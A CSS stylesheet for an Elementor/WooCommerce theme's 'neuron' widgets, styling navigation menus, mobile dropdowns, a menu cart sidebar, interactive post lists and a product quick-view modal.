    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu ul:not(.sub-menu--left):not(.sub-menu--vertical) {
      margin-top: 0;
      top: 0;
      left: 100%;
      margin-left: 5px; }
      .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu ul:not(.sub-menu--left):not(.sub-menu--vertical):before {
        content: "";
        position: absolute;
        top: 0;
        right: auto;
        bottom: 0;
        left: auto;
        width: 5px;
        left: -5px;
        height: 100%; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu--left {
      left: auto;
      right: 0;
      margin-left: 0; }
      .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu--left:before {
        content: "";
        position: absolute;
        top: auto;
        right: 0;
        bottom: auto;
        left: 0;
        height: 20px;
        top: -20px; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu ul.sub-menu--left {
      left: auto;
      margin-left: 0;
      right: 100%;
      margin-right: 1px;
      margin-top: -40px; }
      .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu ul.sub-menu--left:before {
        height: 100%;
        position: absolute;
        top: 0;
        right: auto;
        bottom: 0;
        left: auto;
        width: 15px;
        right: -15px; }

.m-neuron-nav-menu--vertical .m-neuron-nav-menu__list {
  flex-direction: column; }
  .m-neuron-nav-menu--vertical .m-neuron-nav-menu__list li.menu-item-has-children .sub-menu:before {
    display: none; }
  .m-neuron-nav-menu--vertical .m-neuron-nav-menu__list li:not(:last-of-type) {
    margin-right: 0;
    margin-bottom: 10px; }

.m-neuron-nav-menu--mobile-dropdown .m-neuron-nav-menu {
  display: none; }
  .m-neuron-nav-menu--mobile-dropdown .m-neuron-nav-menu--mobile {
    display: block; }

.m-neuron-nav-menu--mobile {
  display: none; }
  .m-neuron-nav-menu--mobile .h-neuron-animation--wow {
    visibility: visible !important;
    opacity: 1; }
  .m-neuron-nav-menu--mobile .sub-arrow {
    font-size: 18px;
    line-height: 1;
    padding: 10px 0 10px 10px;
    margin-top: -10px;
    margin-bottom: -10px; }
    .m-neuron-nav-menu--mobile .sub-arrow i {
      pointer-events: none; }
  .m-neuron-nav-menu--mobile li a {
    display: flex;
    justify-content: space-between; }
    .m-neuron-nav-menu--mobile li a:after {
      display: none; }
  .m-neuron-nav-menu--mobile > ul {
    background-color: #fff;
    top: 100%;
    left: 0;
    z-index: 1;
    padding: 0;
    position: absolute;
    overflow: auto;
    opacity: 0;
    visibility: hidden;
    margin: 0;
    transform: translateY(0);
    transition: all cubic-bezier(0.25, 0.46, 0.45, 0.94) 200ms; }
    .m-neuron-nav-menu--mobile > ul.active {
      opacity: 1;
      visibility: visible;
      max-height: 100vh;
      transform: translateY(15px); }
  .m-neuron-nav-menu--mobile ul {
    flex-direction: column;
    list-style: none;
    border-radius: 0;
    width: 100%; }
    .m-neuron-nav-menu--mobile ul li {
      color: #333;
      font-size: 14px;
      font-weight: 500;
      margin-bottom: 0; }
      .m-neuron-nav-menu--mobile ul li a {
        color: inherit;
        padding: 10px 20px;
        line-height: 20px;
        display: flex;
        align-items: center;
        justify-content: space-between; }
      .m-neuron-nav-menu--mobile ul li ul {
        padding-left: 10px;
        margin: 0;
        display: none; }
        .m-neuron-nav-menu--mobile ul li ul li {
          font-size: 13px; }

@media (max-width: 1024px) {
  .m-neuron-nav-menu--breakpoint-tablet .m-neuron-nav-menu {
    display: none; }
    .m-neuron-nav-menu--breakpoint-tablet .m-neuron-nav-menu--mobile {
      display: block; } }

@media (max-width: 767px) {
  .m-neuron-nav-menu--breakpoint-mobile .m-neuron-nav-menu {
    display: none; }
    .m-neuron-nav-menu--breakpoint-mobile .m-neuron-nav-menu--mobile {
      display: block; } }

.m-neuron-nav-menu__align-left .m-neuron-nav-menu__list {
  justify-content: flex-start;
  text-align: left; }

.m-neuron-nav-menu__align-center .m-neuron-nav-menu__list {
  justify-content: center;
  text-align: center; }

.m-neuron-nav-menu__align-right .m-neuron-nav-menu__list {
  justify-content: flex-end;
  text-align: right; }

.m-neuron-nav-menu__align-justify .m-neuron-nav-menu__list {
  justify-content: space-between; }

@media (max-width: 1024px) {
  .m-neuron-nav-menu__align-tablet-left .m-neuron-nav-menu__list {
    justify-content: flex-start;
    text-align: left; }
  .m-neuron-nav-menu__align-tablet-center .m-neuron-nav-menu__list {
    justify-content: center;
    text-align: center; }
  .m-neuron-nav-menu__align-tablet-right .m-neuron-nav-menu__list {
    justify-content: flex-end;
    text-align: right; }
  .m-neuron-nav-menu__align-tablet-justify .m-neuron-nav-menu__list {
    justify-content: space-between; } }

@media (max-width: 767px) {
  .m-neuron-nav-menu__align-mobile-left .m-neuron-nav-menu__list {
    justify-content: flex-start;
    text-align: left; }
  .m-neuron-nav-menu__align-mobile-center .m-neuron-nav-menu__list {
    justify-content: center;
    text-align: center; }
  .m-neuron-nav-menu__align-mobile-right .m-neuron-nav-menu__list {
    justify-content: flex-end;
    text-align: right; }
  .m-neuron-nav-menu__align-mobile-justify .m-neuron-nav-menu__list {
    justify-content: space-between; } }

.m-neuron-nav-menu--indicator-none .sub-arrow {
  display: none !important; }

.m-neuron-nav-menu--indicator-angle .sub-arrow i:before {
  font-family: "neuron-icons", sans-serif;
  content: "\e809"; }

.m-neuron-nav-menu--indicator-classic .sub-arrow i:before {
  content: ""; }

.m-neuron-nav-menu--indicator-plus .sub-arrow i:before {
  font-family: "neuron-icons", sans-serif;
  content: "\e82a"; }

.m-neuron-nav-menu .sub-arrow {
  font-size: 1em;
  line-height: 1;
  padding: 10px 0 10px 10px;
  margin-top: -10px;
  margin-bottom: -10px; }
  .m-neuron-nav-menu .sub-arrow i {
    pointer-events: none; }

.m-neuron-nav-menu ul ul:not(.sub-menu--vertical) .sub-arrow i {
  transform: rotate(-90deg); }

.m-neuron-nav-menu__pointer-underline:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li.current-menu-item a::after, .m-neuron-nav-menu__pointer-underline:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li:hover a::after {
  opacity: 1; }

.m-neuron-nav-menu__pointer-underline:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a {
  position: relative;
  padding-bottom: 6px; }
  .m-neuron-nav-menu__pointer-underline:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a:after {
    content: "";
    opacity: 0;
    background-color: #333;
    height: 2px;
    position: absolute;
    bottom: 0; }

.m-neuron-nav-menu__pointer-strikethrough:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li.current-menu-item a::after, .m-neuron-nav-menu__pointer-strikethrough:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li:hover a::after {
  opacity: 1; }

.m-neuron-nav-menu__pointer-strikethrough:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a {
  position: relative; }
  .m-neuron-nav-menu__pointer-strikethrough:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a:after {
    content: "";
    opacity: 0;
    background-color: #333;
    height: 2px;
    position: absolute;
    bottom: 0;
    transform: translateY(-50%);
    top: 50%; }

.m-neuron-nav-menu__pointer-animated:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li.current-menu-item > a::after, .m-neuron-nav-menu__pointer-animated:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li:hover > a::after {
  opacity: 1; }

.m-neuron-nav-menu__pointer-animated:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a {
  position: relative; }
  .m-neuron-nav-menu__pointer-animated:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a:after {
    content: "";
    opacity: 0;
    background: linear-gradient(90deg, rgba(227, 57, 77, 0.6), rgba(227, 57, 77, 0.1));
    height: 5px;
    position: absolute;
    bottom: 0;
    z-index: -1; }

.m-neuron-nav-menu__pointer-vertical:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li.current-menu-item > a::after, .m-neuron-nav-menu__pointer-vertical:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li:hover > a::after {
  opacity: 1; }

.m-neuron-nav-menu__pointer-vertical:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a {
  position: relative;
  padding-bottom: 45px; }
  .m-neuron-nav-menu__pointer-vertical:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a:after {
    content: "";
    opacity: 0;
    background: #333;
    margin-top: 5px;
    height: 40px;
    width: 1px;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    transition: 200ms all; }

.m-neuron-nav-menu__pointer-dot:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li.current-menu-item > a::after, .m-neuron-nav-menu__pointer-dot:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li:hover > a::after {
  opacity: 1; }

.m-neuron-nav-menu__pointer-dot:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a {
  position: relative;
  padding-bottom: 8px; }
  .m-neuron-nav-menu__pointer-dot:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a:after {
    content: "";
    opacity: 0;
    background: #58b3ca;
    height: 5px;
    width: 5px;
    border-radius: 50%;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%); }

.m-neuron-nav-menu__pointer-animation--fade .m-neuron-nav-menu ul a:after {
  transition: 200ms all;
  width: 100%;
  left: 0; }

.m-neuron-nav-menu__pointer-animation--slide .m-neuron-nav-menu ul li.current-menu-item > a:after, .m-neuron-nav-menu__pointer-animation--slide .m-neuron-nav-menu ul li:hover > a:after {
  width: 100%; }

.m-neuron-nav-menu__pointer-animation--slide .m-neuron-nav-menu ul li > a:after {
  width: 0;
  left: 0;
  transition: 200ms all; }

.m-neuron-nav-menu__pointer-animation--grow .m-neuron-nav-menu ul li.current-menu-item > a:after, .m-neuron-nav-menu__pointer-animation--grow .m-neuron-nav-menu ul li:hover > a:after {
  width: 100%;
  left: 0; }

.m-neuron-nav-menu__pointer-animation--grow .m-neuron-nav-menu ul li > a:after {
  left: 50%;
  width: 0;
  transition: 200ms all; }

.m-neuron-nav-menu__toggle-align-center .m-neuron-nav-menu__hamburger-holder {
  justify-content: center; }

.m-neuron-nav-menu__toggle-align-right .m-neuron-nav-menu__hamburger-holder {
  justify-content: flex-end; }

.m-neuron-nav-menu--mega-menu {
  position: absolute;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  transform: translateY(5px);
  transition: transform cubic-bezier(0.4, 0, 0.2, 1) 200ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 200ms, visibility cubic-bezier(0.4, 0, 0.2, 1) 200ms, -webkit-transform cubic-bezier(0.4, 0, 0.2, 1) 200ms; }
  .m-neuron-nav-menu--mega-menu__item .sub-menu {
    display: none !important; }
  .m-neuron-nav-menu--mega-menu__item:hover .m-neuron-nav-menu--mega-menu {
    opacity: 1;
    visibility: visible;
    transform: translateY(0); }

.m-neuron-menu-cart > .m-neuron-menu-cart__icon {
  display: inline-block;
  position: relative; }
  .m-neuron-menu-cart > .m-neuron-menu-cart__icon .m-neuron-menu-cart__icon {
    cursor: pointer;
    z-index: 11;
    position: relative; }

.m-neuron-menu-cart__sidebar {
  text-align: left;
  box-shadow: 0 0 1px; }

.m-neuron-menu-cart__overlay {
  bottom: 0;
  pointer-events: none;
  position: fixed;
  opacity: 0;
  width: 100%;
  height: 100%;
  left: 100%;
  right: 0;
  top: 0;
  z-index: 3000;
  transition: opacity 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86), visibility 0s 600ms, left 0s 600ms; }
  .m-neuron-menu-cart__overlay--open .m-neuron-menu-cart__overlay {
    left: 0;
    opacity: 1;
    transition: opacity 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86), visibility 0s 0s, left 0s 0s; }

.m-neuron-menu-cart--style-hover .m-neuron-menu-cart {
  position: relative; }
  .m-neuron-menu-cart--style-hover .m-neuron-menu-cart__close-button {
    display: none; }
  .m-neuron-menu-cart--style-hover .m-neuron-menu-cart__icon:hover .m-neuron-menu-cart__sidebar {
    transform: translateY(0);
    opacity: 1;
    visibility: visible; }
  .m-neuron-menu-cart--style-hover .m-neuron-menu-cart__sidebar {
    width: 320px;
    background-color: #fff;
    position: absolute;
    z-index: 10;
    padding: 20px;
    top: 0;
    right: 0;
    margin-top: 30px;
    transform: translateY(5px);
    transition: transform cubic-bezier(0.4, 0, 0.2, 1) 200ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 200ms, visibility cubic-bezier(0.4, 0, 0.2, 1) 200ms;
    opacity: 0;
    visibility: hidden; }
    .m-neuron-menu-cart--style-hover .m-neuron-menu-cart__sidebar.m-neuron-menu-cart--shown {
      opacity: 1;
      visibility: visible; }
    .m-neuron-menu-cart--style-hover .m-neuron-menu-cart__sidebar:before {
      content: "";
      width: 100%;
      height: 30px;
      position: absolute;
      top: 0;
      left: 0;
      margin-top: -30px; }

.m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__sidebar {
  position: fixed;
  right: 0;
  background-color: #fff;
  z-index: 10000;
  top: 0;
  box-sizing: border-box;
  padding: 40px 30px;
  width: calc(400px - 10px);
  transform: translateX(100%);
  transition: transform cubic-bezier(0.4, 0, 0.2, 1) 600ms; }
  .m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__sidebar.active {
    transform: translateX(0);
    transition-delay: 0.15s; }
  .m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__sidebar--hidden {
    left: 100%; }

.m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__products {
  padding-bottom: 200px;
  width: calc(100% - 60px);
  overflow-y: scroll;
  height: 100%;
  position: absolute;
  z-index: 0;
  -ms-overflow-style: none;
  /* IE and Edge */
  scrollbar-width: none;
  /* Firefox */
  /* Hide scrollbar for Chrome, Safari and Opera */ }
  .m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__products::-webkit-scrollbar {
    display: none; }

.m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__bottom {
  position: absolute;
  left: 0;
  right: 0;
  padding: 0 30px;
  padding-bottom: 20px;
  bottom: 0;
  background: #fff;
  z-index: 1; }

.m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__main {
  padding: 32px 0; }

.m-neuron-menu-cart--style-sidebar__height-full .m-neuron-menu-cart__sidebar {
  min-height: 100%; }

.m-neuron-menu-cart__product {
  display: flex;
  position: relative;
  padding-bottom: 16px;
  padding-top: 16px;
  min-height: 90px; }

.m-neuron-menu-cart__product-name {
  max-width: 90%; }
  .m-neuron-menu-cart__product-name > a {
    margin-bottom: 16px;
    color: inherit; }
  .m-neuron-menu-cart__product-name dl {
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center; }
    .m-neuron-menu-cart__product-name dl dt {
      color: inherit;
      margin-bottom: 0; }
      .m-neuron-menu-cart__product-name dl dt:first-child {
        margin-right: 6px; }
    .m-neuron-menu-cart__product-name dl dd p {
      margin-bottom: 0; }

.m-neuron-menu-cart__product-image {
  max-width: 60px; }
  .m-neuron-menu-cart__product-image a {
    display: block; }
  .m-neuron-menu-cart__product-image img {
    display: block; }

.m-neuron-menu-cart__meta {
  padding-left: 20px;
  width: 100%; }

.m-neuron-menu-cart__product-remove {
  position: absolute;
  right: 0;
  top: auto;
  width: 1em;
  height: 1em;
  text-align: center;
  overflow: hidden;
  line-height: 1; }
  .m-neuron-menu-cart__product-remove:before {
    font-family: "neuron-icons";
    content: "\e839";
    position: absolute;
    color: #333;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: block; }
  .m-neuron-menu-cart__product-remove > a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute; }

.m-neuron-menu-cart--show-divider-yes .m-neuron-menu-cart__subtotal {
  border-bottom: 1px solid #e5e5e5; }

.m-neuron-menu-cart__subtotal {
  padding: 16px 0;
  margin-bottom: 24px;
  display: flex;
  justify-content: space-between; }
  .m-neuron-menu-cart__subtotal strong,
  .m-neuron-menu-cart__subtotal bdi {
    font-family: inherit;
    font-weight: normal; }

.m-neuron-menu-cart--buttons-inline .m-neuron-menu-cart__footer-buttons {
  grid-template-columns: 1fr 1fr; }

.m-neuron-menu-cart__footer-buttons {
  display: grid;
  grid-column-gap: 10px;
  grid-row-gap: 10px; }
  .m-neuron-menu-cart__footer-buttons a {
    text-align: center;
    padding: 14px 0; }

.m-neuron-menu-cart__toggle {
  color: #333;
  font-size: 18px;
  position: relative;
  z-index: 1000; }

.m-neuron-menu-cart--empty-indicator-hide .m-neuron-menu-cart__toggle[data-counter="0"]:before {
  display: none; }

.m-neuron-menu-cart--items-indicator-plain .m-neuron-menu-cart__toggle:before {
  content: attr(data-counter);
  font-size: 14px; }

.m-neuron-menu-cart--items-indicator-bubble .m-neuron-menu-cart__toggle:before {
  content: attr(data-counter);
  position: absolute;
  top: -10px;
  right: -10px;
  background-color: #333;
  width: 18px;
  height: 18px;
  text-align: center;
  line-height: 18px;
  border-radius: 50%;
  font-size: 12px;
  color: #fff; }

.m-neuron-menu-cart__toggle-icon--cart-neuron .m-neuron-menu-cart__toggle i {
  font-family: "neuron-icons";
  font-size: 24px; }
  .m-neuron-menu-cart__toggle-icon--cart-neuron .m-neuron-menu-cart__toggle i:before {
    content: "\e806"; }

.m-neuron-menu-cart__toggle-icon--bag-light .m-neuron-menu-cart__toggle i:before {
  content: "\e8e3"; }

.m-neuron-menu-cart__toggle-icon--bag-medium .m-neuron-menu-cart__toggle i:before {
  content: "\e8e4"; }

.m-neuron-menu-cart__toggle-icon--bag-solid .m-neuron-menu-cart__toggle i:before {
  content: "\e8e5"; }

.m-neuron-menu-cart__toggle-icon--basket-light .m-neuron-menu-cart__toggle i:before {
  content: "\e8e6"; }

.m-neuron-menu-cart__toggle-icon--basket-medium .m-neuron-menu-cart__toggle i:before {
  content: "\e8e7"; }

.m-neuron-menu-cart__toggle-icon--basket-solid .m-neuron-menu-cart__toggle i:before {
  content: "\e8e8"; }

.m-neuron-menu-cart__toggle-icon--cart-light .m-neuron-menu-cart__toggle i:before {
  content: "\e8e9"; }

.m-neuron-menu-cart__toggle-icon--cart-medium .m-neuron-menu-cart__toggle i:before {
  content: "\e8ea"; }

.m-neuron-menu-cart__toggle-icon--cart-solid .m-neuron-menu-cart__toggle i:before {
  content: "\e8eb"; }

.m-neuron-menu-cart__close-button {
  cursor: pointer;
  position: absolute;
  z-index: 10;
  top: 30px;
  right: 30px;
  text-transform: uppercase;
  font-size: 13px; }

.elementor-widget-neuron-woo-menu-cart:not(.m-neuron-menu-cart--show-remove-button-yes) .m-neuron-menu-cart__product-remove {
  display: none; }

body.admin-bar .m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__sidebar {
  margin-top: 32px; }

.m-neuron-sitemap__list {
  padding: 0;
  margin-left: 30px; }

.m-neuron-sitemap__link a {
  color: #333; }

.m-neuron-interactive-posts {
  font-size: 40px;
  display: inline-block;
  width: 100%;
  vertical-align: top; }
  .m-neuron-interactive-posts--horizontal .m-neuron-interactive-posts__links {
    flex-wrap: wrap; }
  .m-neuron-interactive-posts--horizontal .m-neuron-interactive-posts__item:not(:last-of-type) {
    margin-right: 16px; }
  .m-neuron-interactive-posts--vertical .m-neuron-interactive-posts__links {
    flex-direction: column; }
  .m-neuron-interactive-posts--vertical .m-neuron-interactive-posts__item:not(:last-of-type) {
    padding-bottom: 16px; }
  .m-neuron-interactive-posts--grid .m-neuron-interactive-posts__links {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-column-gap: 30px;
    grid-row-gap: 30px; }
  .m-neuron-interactive-posts--grid .m-neuron-interactive-posts__item {
    width: 100% !important; }
  @media (min-width: 767px) {
    .m-neuron-interactive-posts--meta-align__right .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align__right .m-neuron-interactive-posts article a {
        margin-right: 16px; }
    .m-neuron-interactive-posts--meta-align__left .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align__left .m-neuron-interactive-posts article a {
        margin-right: 0;
        margin-left: 16px;
        order: 2; }
    .m-neuron-interactive-posts--meta-align__top .m-neuron-interactive-posts article {
      flex-direction: column-reverse; }
    .m-neuron-interactive-posts--meta-align__bottom .m-neuron-interactive-posts article {
      flex-direction: column; } }
  @media (max-width: 1024px) {
    .m-neuron-interactive-posts--meta-align-tablet__right .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align-tablet__right .m-neuron-interactive-posts article a {
        margin-right: 16px; }
    .m-neuron-interactive-posts--meta-align-tablet__left .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align-tablet__left .m-neuron-interactive-posts article a {
        margin-right: 0;
        margin-left: 16px;
        order: 2; }
    .m-neuron-interactive-posts--meta-align-tablet__top .m-neuron-interactive-posts article {
      flex-direction: column-reverse; }
    .m-neuron-interactive-posts--meta-align-tablet__bottom .m-neuron-interactive-posts article {
      flex-direction: column; } }
  @media (max-width: 767px) {
    .m-neuron-interactive-posts--meta-align-mobile__right .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align-mobile__right .m-neuron-interactive-posts article a {
        margin-right: 16px; }
    .m-neuron-interactive-posts--meta-align-mobile__left .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align-mobile__left .m-neuron-interactive-posts article a {
        margin-right: 0;
        margin-left: 16px;
        order: 2; }
    .m-neuron-interactive-posts--meta-align-mobile__top .m-neuron-interactive-posts article {
      flex-direction: column-reverse; }
    .m-neuron-interactive-posts--meta-align-mobile__bottom .m-neuron-interactive-posts article {
      flex-direction: column; } }
  .m-neuron-interactive-posts__links {
    display: flex;
    z-index: 10;
    position: relative; }
  .m-neuron-interactive-posts__images {
    position: absolute;
    display: block;
    margin-left: auto;
    width: 60%;
    height: 100%;
    overflow: hidden;
    right: 0;
    top: 0; }
  .m-neuron-interactive-posts__item {
    position: relative;
    z-index: 10;
    display: flex;
    flex-direction: column; }
    .m-neuron-interactive-posts__item a {
      line-height: 1; }
  .m-neuron-interactive-posts__meta-data {
    font-size: 16px; }
  .m-neuron-interactive-posts__image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: top;
    background-repeat: no-repeat;
    opacity: 0;
    transition: opacity 0.3s ease; }
    .m-neuron-interactive-posts__image img {
      display: none; }
    .m-neuron-interactive-posts__image.active {
      opacity: 1;
      z-index: 1; }
  .m-neuron-interactive-posts--image-cover__full-screen .m-neuron-interactive-posts__images {
    position: fixed;
    width: 50%; }
  .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__item {
    z-index: auto;
    position: relative; }
    .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__item:hover .m-neuron-interactive-posts__title:before {
      opacity: 1; }
  .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__links {
    position: relative;
    z-index: auto; }
  .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__title {
    display: inline-block;
    position: relative;
    color: #000; }
    .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__title:before {
      content: attr(data-text-interactive);
      position: absolute;
      mix-blend-mode: overlay;
      left: 0;
      top: 0;
      z-index: 1000;
      display: block;
      color: #fff;
      transition: opacity 0.2s ease;
      opacity: 0; }
  .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__images {
    width: 300px;
    height: 300px;
    position: fixed;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    margin-top: -20vh;
    margin-left: -100px;
    opacity: 0;
    pointer-events: none;
    z-index: 100;
    will-change: transform, opacity; }
  .m-neuron-interactive-posts__image-h-align--left .m-neuron-interactive-posts__images {
    right: auto;
    left: 0; }
  .m-neuron-interactive-posts__image-h-align--center .m-neuron-interactive-posts__images {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto; }
  .m-neuron-interactive-posts__image-h-align--right .m-neuron-interactive-posts__images {
    left: auto;
    right: 0; }
  .m-neuron-interactive-posts__image-v-align--top .m-neuron-interactive-posts__images {
    top: 0;
    bottom: auto; }
  .m-neuron-interactive-posts__image-v-align--middle .m-neuron-interactive-posts__images {
    bottom: 0;
    top: 50%;
    transform: translateY(-50%); }
  .m-neuron-interactive-posts__image-v-align--bottom .m-neuron-interactive-posts__images {
    bottom: 0;
    top: auto; }
  .m-neuron-interactive-posts__h-align-left .m-neuron-interactive-posts__links {
    align-items: flex-start; }
  .m-neuron-interactive-posts__h-align-left .m-neuron-interactive-posts__item {
    text-align: left; }
  .m-neuron-interactive-posts__h-align-center .m-neuron-interactive-posts__links {
    align-items: center; }
  .m-neuron-interactive-posts__h-align-center .m-neuron-interactive-posts__item {
    text-align: center; }
  .m-neuron-interactive-posts__h-align-right .m-neuron-interactive-posts__links {
    align-items: flex-end; }
  .m-neuron-interactive-posts__h-align-right .m-neuron-interactive-posts__item {
    text-align: right; }

.m-neuron-breadcrumbs {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }

.elementor-tabs--animation-slideUp .elementor-tab-content {
  animation-name: slideUp;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  animation-duration: calc(450ms) !important; }

.elementor-tabs--animation-slideUp .elementor-tab-title {
  transition: calc(450ms) all; }

.elementor-toggle .elementor-tab-title, .elementor-toggle .elementor-tab-content {
  border: none; }

.neuron-sticky:not(.neuron-sticky--active) .m-neuron-nav-menu .menu-item > a:after {
  display: none !important; }

.neuron-sticky:not(.neuron-sticky--active) .m-neuron-nav-menu--mega-menu {
  min-width: 80vw; }

.elementor-widget-icon .elementor-icon-wrapper {
  font-size: 0; }

.elementor-widget-text-editor p:last-child {
  margin-bottom: 0; }

.neuron-quick-view--open {
  position: relative; }

.m-neuron__quick-view {
  width: 100%;
  height: 100%;
  display: block;
  position: fixed;
  z-index: 10000;
  top: 0;
  left: 0; }
  @media (max-width: 1279px) {
    .m-neuron__quick-view {
      overflow-y: scroll; } }
  .m-neuron__quick-view--overlay {
    background-color: #12121273;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1000; }
  .m-neuron__quick-view--wrapper {
    position: absolute;
    z-index: 1001;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    width: 100%;
    max-width: 1050px;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    transition: opacity 350ms ease, visibility 350ms ease; }
    @media (max-width: 1279px) {
      .m-neuron__quick-view--wrapper {
        transform: none;
        left: 30px;
        top: 30px;
        bottom: 30px;
        right: 30px;
        max-width: calc(100% - 60px);
        overflow-y: scroll; } }
    @media (max-width: 720px) {
      .m-neuron__quick-view--wrapper {
        left: 20px;
        top: 20px;
        bottom: 20px;
        right: 20px;
        max-width: calc(100% - 40px); } }
    .m-neuron__quick-view--wrapper.active {
      opacity: 1;
      visibility: visible; }
  .m-neuron__quick-view--product {
    display: flex; }
    @media (max-width: 1279px) {
      .m-neuron__quick-view--product {
        flex-direction: column; } }
    .m-neuron__quick-view--product > div {
      max-width: 50%;
      flex: 0 0 50%; }
      @media (max-width: 1279px) {
        .m-neuron__quick-view--product > div {
          max-width: 100%;
          flex: 0 0 100%; } }
    .m-neuron__quick-view--product-thumbnail {
      overflow: hidden; }
      .m-neuron__quick-view--product-thumbnail img {
        width: 100%;
        height: 100%;
        max-height: 700px;
        display: block;
        object-fit: cover;
        object-position: center center; }
      .m-neuron__quick-view--product-thumbnail .neuron-swiper {
        position: relative; }
        .m-neuron__quick-view--product-thumbnail .neuron-swiper-dots {
          bottom: 40px;
          left: 0;
          right: 0;
          margin-left: auto;
          margin-right: auto; }
          .m-neuron__quick-view--product-thumbnail .neuron-swiper-dots .swiper-pagination-bullet {
            width: 6px;
            height: 6px;
            background-color: #000 !important;
            border: 1px solid #000;
            border-radius: 50%;
            transition: transform 450ms cubic-bezier(0.4, 0, 0.2, 1); }
            .m-neuron__quick-view--product-thumbnail .neuron-swiper-dots .swiper-pagination-bullet.swiper-pagination-bullet-active, .m-neuron__quick-view--product-thumbnail .neuron-swiper-dots .swiper-pagination-bullet:hover {
              transform: scale(2);
              background-color: transparent !important; }
            .m-neuron__quick-view--product-thumbnail .neuron-swiper-dots .swiper-pagination-bullet:not(:last-child) {
              margin-right: 16px; }
    .m-neuron__quick-view--product-summary {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding: 6.4rem 7rem; }
      @media (max-width: 1279px) {
        .m-neuron__quick-view--product-summary {
          padding: 40px; } }
      @media (max-width: 720px) {
        .m-neuron__quick-view--product-summary {
          padding: 32px; } }
    .m-neuron__quick-view--product-title {
      margin-bottom: 1.6rem; }
      .m-neuron__quick-view--product-title h2 {
        margin: 0; }
    .m-neuron__quick-view--product-price {
      margin-bottom: 2.4rem; }
      .m-neuron__quick-view--product-price h4 {
        margin: 0;
        font-size: 30px; }
    .m-neuron__quick-view--product-description {
      font-size: 15px;
      margin-bottom: 2.6rem; }
    .m-neuron__quick-view--product-add-to-cart form {
      display: table;
      margin-bottom: 2.4rem;
      padding-bottom: 2.8rem;
      border-bottom: 1px solid #eaeaea; }
      .m-neuron__quick-view--product-add-to-cart form a.added_to_cart {
        display: none; }
